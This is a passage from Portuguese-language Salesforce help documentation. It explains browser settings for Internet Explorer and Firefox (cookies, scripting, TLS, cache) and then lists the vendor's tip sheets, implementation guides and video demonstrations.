- **3.** Na opção Espaço em disco a ser usado, insira ao menos 50 MB.

#### **Guia Segurança**

- **1.** Na guia Segurança, clique em **Nível personalizado** em Internet e vá até a seção Script.
- **2.** Verifique se a opção Script ativo está habilitada. O JavaScript depende do fato de essa configuração estar habilitada.

#### **Guia Privacidade**

- **1.** Na guia Privacidade, clique em **Avançado**.
- **2.** Selecione a opção **Ignorar manipulação automática de cookies**.
- **3.** Selecione a opção **Sempre permitir cookies da sessão**.
- **4.** Para a opção **Cookies de terceiros**, selecione **Aceitar**.

#### **Guia Avançadas**

Na guia Avançadas, vá até a seção Segurança e faça o seguinte:

- **•** Não marque a opção Não salvar páginas criptografas em disco.
- **•** Selecione Usar TLS 1.0, Usar TLS 1.1 e Usar TLS 1.2. Não deixe de desmarcar Usar SSL 2.0 e Usar SSL 3.0. Não há mais suporte para SSL no Salesforce. Não haverá suporte para TLS 1.0 após sua desativação, que está agendada atualmente para o primeiro e segundo trimestres de 2016.
- Dica: A opção Esvaziar a pasta Temporary Internet Files quando o navegador for fechado faz com que o cache seja liberado quando o Internet Explorer for fechado. Isso aumenta a privacidade, mas às vezes diminui o desempenho.

### <span id="page-23-1"></span>CONSULTE TAMBÉM:

[Navegadores suportados](#page-17-0)

### Configurando o Firefox

Para garantir que o Salesforce funcione bem com o Firefox, é necessário fazer algumas configurações no navegador.

O Salesforce se esforça para testar e suportar a versão mais recente do Firefox.

### Configurações obrigatórias

Certifique-se de que o Firefox aceite cookies.

**1.** Clique em **Ferramentas** > **Opções**.



Disponível em: Salesforce Classic

Disponível em: **todas** as edições

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

- **2.** Vá para o painel Privacidade.
- **3.** Na opção Firefox irá, selecione **Usar configurações personalizadas para histórico**
- **4.** Selecione a opção **Aceitar cookies de sites**.
- **5.** Selecione a opção **Aceitar cookies de terceiros**.
- **6.** Para a opção Preservar cookies até, selecione **Perderem a validade**.
- **7.** Clique em **OK**.

### Configurações avançadas

Você também pode configurar as preferências avançadas de cache para maximizar o desempenho.

- **1.** Digite *about: config* na barra de endereço do navegador e pressione Enter.
- **2.** Se for exibido um aviso, clique em **Serei cuidadoso, eu prometo!**
- **3.** Procure as seguintes preferências e defina-as segundo o valor recomendado, clicando duas vezes sobre o nome de preferência. As alterações são aplicadas imediatamente.
- **4.** Altere a forma como o navegador retém recursos comuns nas solicitações definindo as preferências de cache a seguir.



Nota: Você pode definir algumas dessas preferências ao clicar em **Ferramentas** > **Opções** no navegador Firefox. Consulte a [Ajuda do Firefox](http://support.mozilla.com) para obter detalhes.

Dica: Definir privacy.sanitize.sanitizeOnShutdown como "Verdadeiro" faz com que o cache seja liberado quando o Firefox for fechado. Isso aumenta a privacidade, mas pode diminuir o desempenho.

Para exibir o conteúdo do seu cache, digite *about: cache* na barra de endereço do Firefox e pressione Enter.

Consulte a [MozillaZine Knowledge Base](http://kb.mozillazine.org) e a [Firefox Support Home Page](http://support.mozilla.com) para obter mais informações sobre essas e outras preferências.

### <span id="page-24-0"></span>CONSULTE TAMBÉM:

[Navegadores suportados](#page-17-0)

### Folhas de dicas e guias de implementação

Além da ajuda online, o Salesforce publica material adicional para ajudar você a usar o Salesforce com sucesso. Esses documentos incluem folhas de dicas, guias de implementação e outros recursos que descrevem os recursos e as funcionalidades do Salesforce.

Nota: É necessário ter o Adobe Reader® para abrir arquivos Adobe® PDF. Para fazer o download da versão mais recente do, acesse [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html).

- **•** [Para todos os usuários](#page-25-0)
- **•** [Para profissionais de vendas](#page-25-1)

#### [Demonstrações em vídeo](#page-25-2)

#### [Trabalhe com mais rapidez com as apresentações passo a passo](#page-39-0)

As apresentações passo a passo interativas detalham as etapas de uma tarefa ou recurso. A Salesforce cria apresentações passo a passo para ajudá-lo a usar o Salesforce com sucesso.

#### <span id="page-25-0"></span>CONSULTE TAMBÉM:

[Demonstrações em vídeo](#page-25-2)

### Para todos os usuários

Estes documentos são para todos os usuários do Salesforce.

- **•** [Como ser bem-sucedido com Salesforce](https://resources.docs.salesforce.com/200/latest/pt-br/sfdc/pdf/sf.pdf)
- **•** [Dicas para usar as entregas do conteúdo](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)
- <span id="page-25-1"></span>**•** [Perguntas frequentes sobre o Chatter Plus](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

### Para profissionais de vendas

Os seguintes documentos se aplicam aos profissionais de vendas:

### Gerenciamento de Território Enterprise

**•** [Guia de implementação do Gerenciamento de Território Enterprise](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

### <span id="page-25-2"></span>Gerenciamento de conta

**•** [Amostra de modelos de mesclagem de mala direta](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) (arquivo zip)

### Demonstrações em vídeo

O Salesforce cria demonstrações em vídeo para ajudar você a usar o Salesforce com sucesso.

- **•** [Configuração do usuário](#page-26-0)
- **•** [Funcionalidade geral do Salesforce](#page-26-1)
- **•** [Comunidade](#page-27-0)
- **•** [Vendas](#page-27-1)
- **•** [Serviço](#page-30-0)
- **•** [Analítico](#page-31-0)
- **•** [Data.com](#page-32-0)
- **•** [Plataforma e aplicativos](#page-33-0)
- **•** [Site.com](#page-36-0)

### Fundamentos do Salesforce

- **•** [Segurança](#page-36-1)
- **•** [Salesforce Identity](#page-37-0)
- <span id="page-26-0"></span>**•** [Importação de dados](#page-39-1)

### Configuração do usuário



### <span id="page-26-1"></span>Funcionalidade geral do Salesforce



### <span id="page-27-0"></span>Comunidade



### <span id="page-27-1"></span>Vendas



### Fundamentos do Salesforce







### <span id="page-30-0"></span>Serviço



### <span id="page-31-0"></span>Analítico



